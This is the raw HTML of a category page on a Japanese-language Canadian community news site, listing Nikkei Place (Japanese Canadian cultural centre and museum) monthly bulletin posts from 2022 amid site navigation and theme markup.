	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月20日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">日系文化センター・博物館/隣組</span></div></div>

                        <h1 class="entry-title td-page-title">日系文化センター・博物館/隣組</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">人気順 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/community-bulletin-board/nikkei-place-tonarigumi/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_2 tdi_16 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_16" ><div id=tdi_16 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx9 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/12/19/january-2023-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2023年1月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2023年1月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-741x486.jpg"  width="741" height="486" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/12/19/january-2023-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2023年1月">日系プレース最新情報　2023年1月</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-19T10:00:00-08:00" >2022年12月19日</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/11/21/december-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年12月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年12月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x160.jpg"  width="324" height="160" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/11/21/december-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年12月">日系プレース最新情報　2022年12月</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/10/24/november-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年11月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年11月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x160.jpg"  width="324" height="160" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/10/24/november-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年11月">日系プレース最新情報　2022年11月</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/09/19/october-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年10月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年10月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x160.jpg"  width="324" height="160" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/09/19/october-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年10月">日系プレース最新情報　2022年10月</a></h3>                    </div>
                </div>
            </div>

        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/08/15/september-2022-bulletin-nikkei-centre/"  rel="bookmark" class="td-image-wrap " title="日系プレース最新情報　2022年9月" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州バーナビー市にある日系文化センター・博物館。" title="日系プレース最新情報　2022年9月" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2019/04/nikkeiplace-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/08/15/september-2022-bulletin-nikkei-centre/"  rel="bookmark" title="日系プレース最新情報　2022年9月">日系プレース最新情報　2022年9月</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T10:00:00-07:00" >2022年8月15日</time></span>                                    </div>

                <div class="td-excerpt">
                    日系プレースは日系文化センター・博物館、日系シニアズ・ヘルスケア＆住宅協会および日系プレース基金で構成されています。                </div>

                <div class="td-read-more">
                    <a href="https://www.japancanadatoday.ca/2022/08/15/september-2022-bulletin-nikkei-centre/">もっと読む</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
